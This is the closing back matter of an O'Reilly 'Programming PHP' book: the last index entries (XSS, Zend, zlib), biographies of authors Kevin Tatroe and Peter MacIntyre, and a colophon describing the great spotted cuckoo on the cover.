XSS (cross-site scripting), Cross-Site Scripting

xu\_rpc\_http\_concise function, Clients

# Ζ

Zend Server CE, <u>MongoDB</u>, <u>PHP on Disparate Platforms</u> Zend Studio for Eclipse, <u>IDE Debugging</u> zend\_thread\_id function, <u>zend\_thread\_id</u> zend\_version function, <u>zend\_version</u> zlib, functions for, <u>Zlib</u>

### About the Authors

**Kevin Tatroe** has been an Apple Platforms and web stack engineer for almost 30 years, developing websites and mobile, desktop, and TV apps both small and enormous. He's attracted to technologies that allow for rapid iteration, experimentation, and highly opinionated architecture. Kevin, his wife Jenn, his son Hadden, and their two cats are recent transplants to Los Angeles, trading the quiet farmland of Colorado for the bustle of Hollywood. Their house remains filled with LEGO creations, board games, books, and numerous other distractions.

**Peter B. MacIntyre** has over 30 years of experience in the information technology industry, primarily in the area of PHP and web technologies. He has contributed writing material for many IT industry publications: Author of *PHP: The Good Parts* (O'Reilly), and coauthor of *Pro PHP Programming* (APress), *Using Visual Objects, Using PowerBuilder 5, ASP.NET Bible*, and *Zend Studio for Eclipse Developer's Guide*.

Peter is a cofounder and past cochair for the <u>Northeast PHP Developer's Conference</u> held in Boston, MA and Charlottetown, PE, Canada for 6 years. Peter has also spoken several times at North American and International computer conferences including PHPDay 2019 in Verona, Italy; PHPCE 2017 in Warsaw, Poland; PHP[World] 2016 in Washington, DC; ZendCon 2016 in Las Vegas; NortheastPHP 2017 & 2016 (Charlottetown, PE, Canada); Prairie Dev Con 2016 in Winnipeg, MB, Canada; CA-World in New Orleans, USA; CA-TechniCon in Cologne, Germany; and CA-Expo in Melbourne, Australia.

Peter lives in Prince Edward Island, Canada with his wonderful wife Dawn and their cat, Campbell. He is a Zend Certified Engineer in both PHP 5.3, PHP 4.0 and Nomad PHP Level 1 (PHP 7.0) certified.

### Colophon

The animal on the cover of *Programming PHP* is the great spotted cuckoo (*Clamator glandarius*). The great spotted cuckoo can be found throughout Africa and Southern Europe.

This cream-breasted brown bird has a grey "cap" on the top of its head, as well as distinctive white spots on its wings. Its tail feathers have white tips as well. Although there are regional variations in this bird's size, adult spotted cuckoos are generally larger than the common cuckoo. The calls of this bird are loud, harsh, and varied.

The great spotted cuckoo primarily eats insects. Their food of choice is hairy or spiny caterpillars, though they will also eat termites, grasshoppers, moths, and some small lizards. They hop along the ground with their tails raised in search of their food, occasionally making long, fluttering bounds in pursuit of fast prey.

A parasitic egg layer, the great spotted cuckoo will often lay its eggs in the nest of the pied crow and open and hole nesting starlings. The female great spotted cuckoo will search out a suitable host nest, often removing or damaging one of the host's eggs before laying its own. The male spotted cuckoo will sometimes distract the host bird while the female lays as many as 13 eggs in the host nest. The young spotted cuckoo, after hatching, will be cared for by the host bird for up to 18 days before leaving the nest.

While this bird's conservation status is currently classified as of Least Concern, many of the animals on O'Reilly covers are endangered; all of them are important to the world.

The cover illustration is by Karen Montgomery, based on a black and white engraving from *Lydekker's Royal Natural History*. The cover fonts are Gilroy Semibold and Guardian Sans. The text font is Adobe Minion Pro; the heading font is Adobe Myriad Condensed; and the code font is Dalton Maag's Ubuntu Mono.